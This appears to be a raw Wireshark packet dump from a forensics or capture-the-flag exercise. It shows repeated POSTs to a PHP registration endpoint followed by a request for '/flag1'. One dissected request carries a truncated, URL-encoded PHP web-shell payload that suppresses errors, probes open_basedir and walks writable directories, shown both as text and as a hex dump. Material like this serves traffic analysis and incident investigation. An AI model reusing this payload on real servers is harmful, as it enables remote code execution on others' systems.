 http
No. Time Source Destination Protocol Length Info
25 4.377240 192.168.20.1 192.168.20.144 HTTP 664 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
28 4.422144 192.168.20.144 192.168.20.1 HTTP 1157 HTTP/1.1 200 OK  (text/html)
37 4.502188 192.168.20.1 192.168.20.144 HTTP 759 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
40 4.544251 192.168.20.144 192.168.20.1 HTTP 1237 HTTP/1.1 200 OK  (text/html)
97 15.989188 192.168.20.1 192.168.20.144 HTTP 367 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
100 16.034212 192.168.20.144 192.168.20.1 HTTP 1040 HTTP/1.1 200 OK  (text/html)
109 16.139281 192.168.20.1 192.168.20.144 HTTP 895 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
112 16.184713 192.168.20.144 192.168.20.1 HTTP 1283 HTTP/1.1 200 OK  (text/html)
159 28.288191 192.168.20.1 192.168.20.144 HTTP 365 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
162 28.327868 192.168.20.144 192.168.20.1 HTTP 1087 HTTP/1.1 200 OK  (text/html)
236 47.090405 192.168.20.1 192.168.20.144 HTTP 383 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
239 47.144281 192.168.20.144 192.168.20.1 HTTP 1079 HTTP/1.1 200 OK  (text/html)
248 47.219002 192.168.20.1 192.168.20.144 HTTP 735 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
251 47.257091 192.168.20.144 192.168.20.1 HTTP 1292 HTTP/1.1 200 OK  (text/html)
324 67.452419 192.168.20.1 192.168.20.144 HTTP 702 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
327 67.487569 192.168.20.144 192.168.20.1 HTTP 1156 HTTP/1.1 200 OK  (text/html)
338 67.572456 192.168.20.1 192.168.20.144 HTTP 931 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
341 67.605470 192.168.20.144 192.168.20.1 HTTP 1088 HTTP/1.1 200 OK  (text/html)
359 70.016484 192.168.20.1 192.168.20.144 HTTP 817 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
362 70.055627 192.168.20.144 192.168.20.1 HTTP 1081 HTTP/1.1 200 OK  (text/html)
383 73.842735 192.168.20.1 192.168.20.144 HTTP 869 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
386 73.885027 192.168.20.144 192.168.20.1 HTTP 1087 HTTP/1.1 200 OK  (text/html)
413 77.894742 192.168.20.1 192.168.20.144 HTTP 875 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
416 77.935299 192.168.20.144 192.168.20.1 HTTP 1078 HTTP/1.1 200 OK  (text/html)
427 78.766589 192.168.20.1 192.168.20.144 HTTP 819 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
430 78.805383 192.168.20.144 192.168.20.1 HTTP 1079 HTTP/1.1 200 OK  (text/html)
832 191.955429 192.168.20.1 192.168.20.144 HTTP 635 GET /flag1 HTTP/1.1 [Illegal Segments]
834 191.956654 192.168.20.144 192.168.20.1 HTTP 323 HTTP/1.1 200 OK
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[Time since first frame in this TCP stream: 0.001224000 seconds]
[Time since previous frame in this TCP stream: 0.000000000 seconds]
[SEQ/ACK analysis]
[iRTT: 0.001072000 seconds]
[Bytes in flight: 2070]
[Bytes sent since last PSH flag: 2070]
TCP payload (610 bytes)
TCP segment data (610 bytes)
[2 Reassembled TCP Segments (2070 bytes): #24(1460), #25(610)]
Hypertext Transfer Protocol
POST /index.php?user-app-register HTTP/1.1\r\n
Host: 192.168.20.144\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; de) Opera 11.51\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1800\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.20.144/index.php?user-app-register]
[HTTP request 1/1]
[Response in frame: 28]
File Data: 1800 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "Network2020" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=
0100 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 4e 65 ion: clo se····Ne
0110 74 77 6f 72 6b 32 30 32 30 3d 25 34 30 69 6e 69 twork202 0=%40ini
0120 5f 73 65 74 28 25 32 32 64 69 73 70 6c 61 79 5f _set(%22 display_
0130 65 72 72 6f 72 73 25 32 32 25 32 43 25 32 30 25 errors%2 2%2C%20%
0140 32 32 30 25 32 32 29 25 33 42 25 34 30 73 65 74 220%22)% 3B%40set
0150 5f 74 69 6d 65 5f 6c 69 6d 69 74 28 30 29 25 33 _time_li mit(0)%3
0160 42 25 32 34 6f 70 64 69 72 25 33 44 25 34 30 69 B%24opdi r%3D%40i
0170 6e 69 5f 67 65 74 28 25 32 32 6f 70 65 6e 5f 62 ni_get(% 22open_b
0180 61 73 65 64 69 72 25 32 32 29 25 33 42 69 66 28 asedir%2 2)%3Bif(
0190 25 32 34 6f 70 64 69 72 29 25 32 30 25 37 42 25 %24opdir )%20%7B%
01a0 32 34 6f 63 77 64 25 33 44 64 69 72 6e 61 6d 65 24ocwd%3 Ddirname
01b0 28 25 32 34 5f 53 45 52 56 45 52 25 35 42 25 32 (%24_SER VER%5B%2
01c0 32 53 43 52 49 50 54 5f 46 49 4c 45 4e 41 4d 45 2SCRIPT_ FILENAME
01d0 25 32 32 25 35 44 29 25 33 42 25 32 34 6f 70 61 %22%5D)% 3B%24opa
01e0 72 72 25 33 44 70 72 65 67 5f 73 70 6c 69 74 28 rr%3Dpre g_split(
01f0 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 25 32 base64_d ecode(%2
0200 32 4c 7a 74 38 4f 69 38 25 33 44 25 32 32 29 25 2Lzt8Oi8 %3D%22)%
0210 32 43 25 32 34 6f 70 64 69 72 29 25 33 42 25 34 2C%24opd ir)%3B%4
0220 30 61 72 72 61 79 5f 70 75 73 68 28 25 32 34 6f 0array_p ush(%24o
0230 70 61 72 72 25 32 43 25 32 34 6f 63 77 64 25 32 parr%2C% 24ocwd%2
0240 43 73 79 73 5f 67 65 74 5f 74 65 6d 70 5f 64 69 Csys_get _temp_di
0250 72 28 29 29 25 33 42 66 6f 72 65 61 63 68 28 25 r())%3Bf oreach(%
0260 32 34 6f 70 61 72 72 25 32 30 61 73 25 32 30 25 24oparr% 20as%20%
0270 32 34 69 74 65 6d 29 25 32 30 25 37 42 69 66 28 24item)% 20%7Bif(
0280 21 25 34 30 69 73 5f 77 72 69 74 61 62 6c 65 28 !%40is_w ritable(
0290 25 32 34 69 74 65 6d 29 29 25 37 42 63 6f 6e 74 %24item) )%7Bcont
02a0 69 6e 75 65 25 33 42 25 37 44 25 33 42 25 32 34 inue%3B% 7D%3B%24
02b0 74 6d 64 69 72 25 33 44 25 32 34 69 74 65 6d 2e tmdir%3D %24item.
Reassembled TCP (2070 bytes)